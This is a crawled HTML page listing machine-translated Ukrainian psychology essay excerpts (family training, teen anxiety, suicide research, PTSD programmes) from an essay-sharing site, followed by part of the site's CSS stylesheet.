

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ukrefs.com.ua/psihologija/page/9/
body_size: 8383
content:
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta charset="UTF-8">
<title>Психология  &raquo; Страница 9 &raquo; Українські реферати</title>
	<link rel="canonical" href="https://ukrefs.com.ua/psihologija/page/9/" />
<meta name="description" content="Українські реферати, твори на українській мові, дипломні, курсові роботи, практичні роботи, шпаргалки, домашні завдання"/>
<meta name="keywords" content="Українські реферати, твори на українській мові, дипломні, курсові роботи, практичні роботи, шпаргалки, домашні завдання"/>
<meta name="generator" content="ukrefs.com.ua - Українські реферати!"/>
<link rel="search" type="application/opensearchdescription+xml" href="https://ukrefs.com.ua/engine/opensearch.php" title="Українські реферати" />
<script type="text/javascript" src="../../../engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="../../../engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="../../../engine/classes/js/dle_js.js"></script>
<link rel="stylesheet" href="../../../templates/ukrefs/css/css.css" type="text/css"/>
<link rel="stylesheet" href="../../../templates/ukrefs/css/engine.css" type="text/css"/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
<script type="text/javascript" src="../../../templates/ukrefs/css/tooltip.js"></script> <!-- Всплывающая подсказка. Можно удалить. -->
<script>
$(document).ready(function(){$("a").easyTooltip()});$(document).ready(function(){$("img").easyTooltip()});
</script>
<style type="text/css">
.header-bottom {padding-top:1px; margin-bottom:-1px;}
</style>
<script type="text/javascript" src="../../../templates/ukrefs/js/libs.js"></script>
<link rel="stylesheet" href="../../../templates/ukrefs/css/newdle.css" type="text/css"/>
<noindex>
<script language="javascript" src="../../../domen_ads.js" rel="nofollow"></script>

<script type="text/javascript" src="../../../b/js/sys.js"></script>
</noindex>
</head>
<body class="main">
<!--noindex--><script type="text/javascript">
 var _bml = _bml || {};
 _bml._accountId = 162;
</script>
<script type="text/javascript" src="../../../referator.js" charset="UTF-8"></script><!--/noindex-->
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ukrefs';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div align="center">
<div class="site_body">
<!-- header -->
<div class="top-panel">
    <div>
        <div class="nav-bar" align="left" style="color: #fff;">
             <a href="/">Головна</a>
             <a href="../../../pro-nas/">Про проект</a>
             <a href="../../../index_do-feedback/">Зворотнiй зв'язок</a>
        </div>
        <div class="search">
            
            <gcse:search></gcse:search>
        </div>
    </div>
</div>
<div class="header-content">
    <div class="logo"><a href="/">УКРАЇНСЬКІ РЕФЕРАТИ</a></div>
    <div class="banndar468x60">
        <div id="c8net_code_f747744"></div>
        <script language="JavaScript">
        //<!--
        var c8_metric = '';
        if(undefined === c8_passback) var c8_passback = [];
        c8_passback['f7477','4'] = '';
        var c8_sa;
        if (undefined===c8_sa) c8_sa='';
        show_code('f7477','4','4','728','90','c8net_code_f747744');
        //-->
        </script>
    </div>
</div>
<!-- </header> -->
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" class="page-content">
<tr valign="top">
<td valign="top">
<!-- <container> -->
<!-- <block> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" class="page-content">
<tr>
<td valign="top" class="left-col">
<table border="0" cellpadding="0" cellspacing="0" class="block"><tbody>
<tr><td class="block_top"><span>Теми рефератів</span></td></tr>
<tr><td class="block_middle">
<a class="Smenu_link_one" href="../../../aviaciya-i-kosmonavtika/">Авіація та космонавтика </a>
<a class="Smenu_link_one" href="../../../bankovskoe-delo/">Банківська справа </a>
<a class="Smenu_link_one" href="../../../bezopasnost-zhiznedejatelnosti/">Безпека життєдіяльності </a>
<a class="Smenu_link_one" href="../../../biografii/">Біографії </a>
<a class="Smenu_link_one" href="../../../biologija/">Біологія </a>
<a class="Smenu_link_one" href="../../../biologija-i-himija/">Біологія і хімія </a>
<a class="Smenu_link_one" href="../../../birzhevoe-delo/">Біржова справа </a>
<a class="Smenu_link_one" href="../../../botanika-i-selskoe-hoz-vo/">Ботаніка та сільське гос-во </a>
<a class="Smenu_link_one" href="../../../buhgalterskij-uchet-i-audit/">Бухгалтерський облік і аудит </a>
<a class="Smenu_link_one" href="../../../voennaja-kafedra/">Військова кафедра </a>
<a class="Smenu_link_one" href="../../../geografija/">Географія </a>
<div id="c8net_code_f7477813"></div>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f7477','8'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f7477','8','13','240','400','c8net_code_f7477813');
//-->
</script>
<a class="Smenu_link_one" href="../../../geodezija/">Геодезія </a>
<a class="Smenu_link_one" href="../../../geologija/">Геологія </a>
<a class="Smenu_link_one" href="../../../gosudarstvo-i-pravo/">Держава та право </a>
<a class="Smenu_link_one" href="../../../zhurnalistika/">Журналістика </a>
<a class="Smenu_link_one" href="../../../izdatelskoe-delo-i-poligrafija/">Видавнича справа та поліграфія </a>
<a class="Smenu_link_one" href="../../../inostrannyj-jazyk/">Іноземна мова </a>
<a class="Smenu_link_one" href="../../../informatika/">Інформатика </a>
<a class="Smenu_link_one" href="../../../informatika_programmirovanie/">Інформатика, програмування </a>
<a class="Smenu_link_one" href="../../../istorija/">Історія </a>
<a class="Smenu_link_one" href="../../../istorija-tehniki/">Історія техніки </a>
<a class="Smenu_link_one" href="../../../kommunikacii-i-svjaz/">Комунікації і зв'язок </a>
<a class="Smenu_link_one" href="../../../kraevedenie-i-jetnografija/">Краєзнавство та етнографія </a></li>
<a class="Smenu_link_one" href="../../../kratkoe-soderzhanie-proizvedenij/">Короткий зміст творів </a>
<a class="Smenu_link_one" href="../../../kulinarija/">Кулінарія </a>
<a class="Smenu_link_one" href="../../../kultura-i-iskusstvo/">Культура та мистецтво </a>
<a class="Smenu_link_one" href="../../../kulturologija/">Культурологія </a>
<a class="Smenu_link_one" href="../../../zarubezhnaja-literatura/">Зарубіжна література </a>
<a class="Smenu_link_one" href="../../../russkij-jazyk/">Російська мова </a>
<a class="Smenu_link_one" href="../../../marketing/">Маркетинг </a>
<a class="Smenu_link_one" href="../../../matematika/">Математика </a>
<a class="Smenu_link_one" href="../../../medicina-zdorove/">Медицина, здоров'я </a>
<a class="Smenu_link_one" href="../../../medicinskie-nauki/">Медичні науки </a>
<a class="Smenu_link_one" href="../../../mezhdunarodnye-otnoshenija/">Міжнародні відносини </a>
<a class="Smenu_link_one" href="../../../menedzhment/">Менеджмент </a>
<a class="Smenu_link_one" href="../../../moskvovedenie/">Москвоведение </a>
<a class="Smenu_link_one" href="../../../muzyka/">Музика </a>
<a class="Smenu_link_one" href="../../../nalogi-nalogooblozhenie/">Податки, оподаткування </a>
<a class="Smenu_link_one" href="../../../nauka-i-tehnika/">Наука і техніка </a>
<a class="Smenu_link_one" href="../../../ostalnye-referaty/">Решта реферати </a>
<a class="Smenu_link_one" href="../../../pedagogika/">Педагогіка </a>
<a class="Smenu_link_one" href="../../../politologija/">Політологія </a>
<a class="Smenu_link_one" href="../../../pravo/">Право </a>
<a class="Smenu_link_one" href="../../../pravo-jurisprudencija/">Право, юриспруденція </a>
<a class="Smenu_link_one" href="../../../promyshlennost-proizvodstvo/">Промисловість, виробництво </a>
<a class="Smenu_link_one" href="../../../psihologija/">Психологія </a>
<a class="Smenu_link_one" href="../../../pedagogika/">Педагогіка </a>
<a class="Smenu_link_one" href="../../../radiojelektronika/">Радіоелектроніка </a>
<a class="Smenu_link_one" href="../../../reklama/">Реклама </a>
<a class="Smenu_link_one" href="../../../religija-i-mifologija/">Релігія і міфологія </a>
<a class="Smenu_link_one" href="../../../seksologija/">Сексологія </a>
<a class="Smenu_link_one" href="../../../sociologija/">Соціологія </a>
<a class="Smenu_link_one" href="../../../stroitelstvo/">Будівництво </a>
<a class="Smenu_link_one" href="../../../tamozhennaja-sistema/">Митна система </a>
<a class="Smenu_link_one" href="../../../tehnologija/">Технологія </a>
<a class="Smenu_link_one" href="../../../transport/">Транспорт </a>
<a class="Smenu_link_one" href="../../../fizika/">Фізика </a>
<a class="Smenu_link_one" href="../../../fizkultura-i-sport/">Фізкультура і спорт </a>
<a class="Smenu_link_one" href="../../../filosofija/">Філософія </a>
<a class="Smenu_link_one" href="../../../finansovye-nauki/">Фінансові науки </a>
<a class="Smenu_link_one" href="../../../himija/">Хімія </a>
<a class="Smenu_link_one" href="../../../jekologija/">Екологія </a>
<a class="Smenu_link_one" href="../../../jekonomika/">Економіка </a>
<a class="Smenu_link_one" href="../../../jekonomiko-matematicheskoe-modelirovanie/">Економіко-математичне моделювання </a>
<a class="Smenu_link_one" href="../../../jetika/">Етика </a>
<a class="Smenu_link_one" href="../../../jurisprudencija/">Юриспруденція </a>
<a class="Smenu_link_one" href="../../../jazykovedenie/">Мовознавство </a>
<a class="Smenu_link_one" href="../../../jazykoznanie/">Мовознавство, філологія </a>
<b><a class="Smenu_link_one" href="../../../index_do-feedback/">Контакти </a></b>
</td></tr>
<tr><td class="block_bottom"></td></tr>
</tbody></table>
<!-- </block> -->
<!-- </container> -->
    </td>
<td class="content_center" align="left" valign="top">
<div class="center_block">
<center>
<!--google center-->
</center>
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
	<td class="speedbar_left" align="left"></td>
	<td class="speedbar_center" align="left"><span id="dle-speedbar"><a href="/">Українські реферати та твори</a> &raquo; <a href="../../../psihologija/">Психология </a></span></td>
	<td class="speedbar_right" align="right"></td>
</tr>
</table>

<div id="dle-content"><table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82474-Psihologicheskiiy-trening-semeiynogo-sotrudnichestva/">Психологічний тренінг сімейного співпраці</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82474" style="display:inline;">
Запровадження
&gt;Гл.1. Сімейна згуртованість як досліджень, у сучасної психології
1.1 Соціальний статус сім&apos;ї та її основні функції
1.2 Фокус соціальних проблем сучасної сім&apos;ї
1.3 Сучасна модель родини та її особливості
1.4 Діагностика взаємодії батьків із дітьми
1.5 &gt;Групповие форми спільної з дітей
Глава 2. Психологічний тренінг сімейного співробітництва ніж формою групові форми роботи з дітей</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82474-Psihologicheskiiy-trening-semeiynogo-sotrudnichestva/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82475-Psihicheskaya-deyatel-nost-i-vtoraya-signal-naya-sistema/">Психічна діяльність і друга сигнальна система</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82475" style="display:inline;">
&nbsp;
Психічна діяльність й друга сигнальна система
Види психічної діяльності
Відкриття &gt;И.П.Павловим умовних рефлексів було першим кроком у вивченні психічної діяльності.
Психічна діяльність – це ідеальна суб&apos;єктивно усвідомлювана діяльність організму, здійснювана з допомогою нейрофізіологічних процесів. Вища нервова діяльність (&gt;ВНД) – сукупність нейрофізіологічних процесів, які забезпечують свідомість, пі...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82475-Psihicheskaya-deyatel-nost-i-vtoraya-signal-naya-sistema/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82476-Psihologicheskie-osobennosti-proyavleniya-otvetstvennosti-v-mladshem-shkol-nom-vozraste/">Психологічні особливості прояву відповідальності в молодшому шкільному віці</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82476" style="display:inline;">
Федеральне агентство за освітою
&gt;ГОУ &gt;ВПО «Уральський державний педагогічний університет»
ІНСТИТУТ ПСИХОЛОГІЇ
Кафедра педагогічної психології
Курсова робота
&gt;ПСИХОЛОГИЧЕСКИЕ ОСОБЛИВОСТІ &gt;ПРОЯВЛЕНИЯ відповідальності у молодшому шкільному віці
Спеціальність «050706 - Дитяча психологія»
&nbsp;
Виконавець:
А.В. Ульянова
студент 301 групи
Науковий керівн...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82476-Psihologicheskie-osobennosti-proyavleniya-otvetstvennosti-v-mladshem-shkol-nom-vozraste/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82477-Psihologicheskie-i-social-nye-faktory-vliyayushie-na-formirovanie-delinkventnogo-povedeniya-u-podrostkov-v-sovremennyh-usloviyah/">Психологічні та соціальні фактори, що впливають на формування делінквентної поведінки у підлітків в сучасних умовах</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82477" style="display:inline;">
ДИПЛОМ&gt;НАЯ РОБОТА
на задану тему:
«Психологічні і соціальні чинники, що впливають формування &gt;делинквентного поведінки у підлітків у сучасних умовах»
&gt;ОГЛАВЛЕНИЕ
&nbsp;
Запровадження
Глава I. Значення соціальних і психологічних чинників, які впливають виникнення &gt;делинквентного поведінки
1.1 &gt;Делинквентность як соціально-психологічний феномен
...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82477-Psihologicheskie-i-social-nye-faktory-vliyayushie-na-formirovanie-delinkventnogo-povedeniya-u-podrostkov-v-sovremennyh-usloviyah/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../files/-budushih-psihologov_d54z2cm65omrmz8dvg6nkp/">Психологічні кореляти успішності навчальної діяльності курсантів вищого навчального закладу міністерства внутрішніх справ на заключному етапі навчання майбутніх психологів</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82478" style="display:inline;">
Психологічні кореляти успішності навчальної діяльності курсантів вищого навчального закладу міністерства внутрішніх справ завершальному етапі навчання майбутніх психологів
Зміст
&nbsp;
Запровадження
Глава 1 Методологічні і теоретичні аспекти дослідження діяльність у психології 
1.1 Діяльність, аналітичний огляд наукової літератури
1.1.1 Загальна характеристика діяльнос...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../files/-budushih-psihologov_d54z2cm65omrmz8dvg6nkp/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82479-Problema-suicida-v-podrostkovom-vozraste/">Проблема суїциду в підлітковому віці</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82479" style="display:inline;">
року міністерство освіти Республіки &gt;Башкортостан
&gt;ГОУ &gt;СПО «&gt;Месягутовский педагогічний коледж»Курсова робота
Проблема суїциду в такому віці
Виконавець: &gt;Мухаметьярова &gt;Ф.И.,
Спеціальність: 05030
«Іноземна мова»
Керівник: &gt;Будакова &gt;Е.П.,
викладач психології
2011
&gt;Оглавление
&nbsp;
Запровадження
Глава 1. Суїцид як акт...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82479-Problema-suicida-v-podrostkovom-vozraste/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82480-Problema-trevozhnosti-u-deteiy-v-podrostkovom-vozraste/">Проблема тривожності в дітей у підлітковому віці</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82480" style="display:inline;">
МІНІСТЕРСТВО ОСВІТИ РЕСПУБЛІКИ БІЛОРУСЬ
УСТАНОВИ ОСВІТИ
&quot;БРЕСТСЬКИЙ ДЕРЖАВНИЙ УНІВЕРСИТЕТ ІМЕНІ О.С. ПУШКІНА&quot;
кафедра психології розвитку
Дипломна робота
Проблема тривожності в дітей віком в такому віці
Брест 2011
&gt;СОДЕРЖАНИЕ
Запровадження
Словник основних понять
1. Психологічна характеристика тривожності в дітей віком підліткового шкільного віку
1.1 Понят...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82480-Problema-trevozhnosti-u-deteiy-v-podrostkovom-vozraste/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82481-Psihokorrekcionnaya-programma-po-rabote-s-posttravmaticheskimi-rasstroiystvami/">Психокорекційна програма по роботі з посттравматичними розладами</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82481" style="display:inline;">
Міністерство освіти і науки Астраханській області
&gt;ЮЖНО-РОССИЙСКИЙ ГУМАНІТАРНИЙ ІНСТИТУТ
&gt;АСТРАХАНСКИЙ &gt;ФИЛИАЛ
&gt;Психокоррекционная програма роботи з &gt;посттравматическими розладами
&gt;Виполнил: студент 4 курсу 
психологічного факультету
&gt;очно-заочной форми навчання
( набір літо 2007)
Новикова А. А.
Перевірив: преп.___________ 
&gt;Астрахань – 2011
&gt;Психокоррекционная програма р...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82481-Psihokorrekcionnaya-programma-po-rabote-s-posttravmaticheskimi-rasstroiystvami/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82482-Razrabotka-treninga-psihoemocional-noiy-ustoiychivosti-Privivka-protiv-straha/">Розробка тренінгу психоемоційної стійкості &quot;Щеплення проти страху&quot;</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82482" style="display:inline;">
«Коли хочете щось боятися, згадайте, що боятися можна рішуче всього» 
&gt;Луций &gt;Анней Сенека Молодший. 
Запровадження
У першій значенні страх - це емоція, що виникає у ситуаціях загрози біологічному чи соціальному існуванню чоловіки й спрямовану джерело дійсною чи уявлюваного небезпеки. Функціонально страх служить попередженням про небезпеку, дозволяє зосередити на її джерелі, спонукає шукати шляху виходу з небезпечної ...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82482-Razrabotka-treninga-psihoemocional-noiy-ustoiychivosti-Privivka-protiv-straha/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../82483-Razvitie-potrebnosti-privyazannosti-v-rannem-vozraste/">Розвиток потреби прихильності в ранньому віці</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-82483" style="display:inline;">
Зміст
Запровадження
Глава 1. Теоретична частина
1.1 Загальна характеристика потреби у прив&apos;язаності
1.2 Характеристика психічного розвитку раннього віку
1.3 Розвиток потреби прив&apos;язаності як основна раннього віку
Глава 2. Практична частина
2.1 Організація дослідження
2.2 Аналіз результатів експерименту
Укладання
Список літератури
ЗапровадженняВивчення потреби пр...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../82483-Razvitie-potrebnosti-privyazannosti-v-rannem-vozraste/">Детальніше</a></div>
   </td>
</tr>
</table>
<div class="pagecontentbg">
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
	<td align="left"><div class="navigation"><strong><div class="prev"><a href="../../../psihologija/page/8/"></a></div><div class="nav-nams"><a href="../../../psihologija/">1</a> <span class="nav_ext">...</span> <a href="../../../psihologija/page/5/">5</a> <a href="../../../psihologija/page/6/">6</a> <a href="../../../psihologija/page/7/">7</a> <a href="../../../psihologija/page/8/">8</a> <span>9</span> <a href="../../../psihologija/page/10/">10</a> <a href="../../../psihologija/page/11/">11</a> <a href="../../../psihologija/page/12/">12</a> <a href="../../../psihologija/page/13/">13</a> <span class="nav_ext">...</span> <a href="../../../psihologija/page/486/">486</a></div><div class="next"><a href="../../../psihologija/page/10/"></a></div></strong></div></td>
	<td width="35" align="right"><div class="naverx"><a href="" class="top"></a></div></td>
</tr>
</table>
</div>
</div>

</div>
</td>
<td valign="top" class="right-col">
<!-- <container> -->
<table border="0" cellpadding="0" cellspacing="0" class="block"><tbody>
<tr><td class="block_top_red"><span>Замовити реферат</span></td></tr>
<!--<tr><td class="block_middle" style="background:url('/templates/ukrefs/img/red_block.png') no-repeat bottom; padding:3px 10px 7px 10px; color:#fff;"> -->
<tr><td class="block_middle" style="padding:3px 5px 7px 5px; color:#fff;">
<div style="padding: 10px 0 10px 1px">
<noindex><a rel="nofollow" href="https://goo.gl/MNCFoC" title="Замовлення реферату" target="_blank"></a></noindex>
</div>
</td></tr>
<tr><td class="block_bottom"></td></tr>
<tr>
	<td>
		<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
	</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" class="block"><tbody>
<tr><td class="block_top"><span>Реклама</span></td></tr>
<tr><td class="block_middle" align="center">


</td></tr>
<tr><td class="block_bottom"></td></tr>
</tbody></table>
<!-- </container> -->
</td>
</tr>
</table>
</td>
</tr>
</table>
<!-- </middle> -->
</div>
</div>
<!-- <footer> -->
<div class="foter">
<div class="foter-menu">
<a class="foter-link" href="javascript:scroll(0,0);">Наверх</a>
<a class="foter-link" href="../../../index_do-feedback/">Зворотнiй зв'язок</a>
</div>
<div class="foter-bottom">
    <div class="logo-block">
        <a href="/"></a>
    </div>
    <div class="copyright"></div>
    <script>
   $('.copyright').text(new Date().getFullYear() + ` ` + `Ukrefs.com.ua - Реферати українською`);
    </script>
    
</div>
</div>
<!-- </footer> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa58bb9f758540a2baf97e9db5dfbc6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ukrefs.com.ua/templates/ukrefs/css/css.css
body_size: 4742
content:
.short_story img { max-width: 710px; padding-left: 5px; padding-right: 7px; }

#easyTooltip{
	padding:5px;
	border:1px solid #00609F;
	background:#f1f1f1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	color: #00609F;
	filter:alpha(opacity=50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.9;
	}

#loading-layer {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.topnews22 {padding:0;}
.topnews22 li {list-style-type: none; padding-top: 3px;padding-bottom: 3px;}
.topnews22 li:first-letter {
text-transform: capitalize;
font-weight: 700;
}

.ui-corner-all
{
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

ul.uz {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
.m {font-family: 'Open Sans', sans-serif;}
a.m:link {text-decoration:none; color:#4C74B6}
a.m:visited {text-decoration:none; color:#4C74B6}
a.m:hover {text-decoration:none; color:#4C74B6; font-weight: 700;}
a.m:active {text-decoration:none; color:#4C74B6; font-weight: 700;}

li.f{border:1px solid #BAC6D9; margin: 0px; padding: 2px 2px 2px 10px; background: #FAFAFA;}
li.f:hover {border:1px solid #B8B8B8; margin: 0px; padding: 2px 2px 2px 10px; background: #279383;}
li.m {border:1px solid #E1E1E1; margin: 0px; padding: 2px 2px 2px 10px; background: #ffffff;}
li.m:hover {border:1px solid #42aaff; margin: 0px; padding: 2px 2px 2px 10px; background: #ffffff;}




body, div, td, table {margin:0px; padding:0px; font-family: 'Open Sans', sans-serif; font-size:11pt;}
body {background:#ecfafa;}
input[type="text"], input[type="password"], input[type="checkbox"],select,option,textarea {font-size:8pt; font-family: 'Open Sans', sans-serif; vertical-align:middle; font-size:8pt;}
.loginButton{width:60px;height:20px;border:1px solid#b5b5b5;background:#C6D252;padding:2px;margin-left:10px;color:#fff;}
.loginButton:hover{width:60px;height:20px;border:1px solid#b5b5b5;background:#A6B844;padding:2px;margin-left:10px;color:#fff;}
.loginButton1{width:60px;height:20px;border:1px solid#b5b5b5;background:#DEDEDE;padding:2px;margin-left:10px;color:#fff;}

.top-panel {
	display: inline-block;
	width: 100%;
}

.top-panel > div {
	margin-top: 25px;
	background: #fff;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	width: 100%;
	max-width: 820px;
	float: right;
	padding: 0 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.top-panel .search {
	float: right;
	width: 255px;
}

.gsc-control-cse.gsc-control-cse-uk {
	padding: 10px 0 0 0 !important;
	height: 50px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ul.archUl {list-style:none; margin:0; padding:0;}
ul.archUl li a:link, ul.archUl li a:visited {padding:4px; display: block;}
ul.archUl li a:hover, ul.archUl li a:active {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff;}



.pribambas {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff; width:240px;}
a.pribambas {padding:4px; background:#fff; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#000;}
.pribambas a:hover {color:#2594d1;}




a.catName:link, a.catName:visited {padding:4px; display: block;}
a.catName:hover, a.catName:active {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff;}
a.catNameActive:link, a.catNameActive:visited {padding:4px; display: block;}
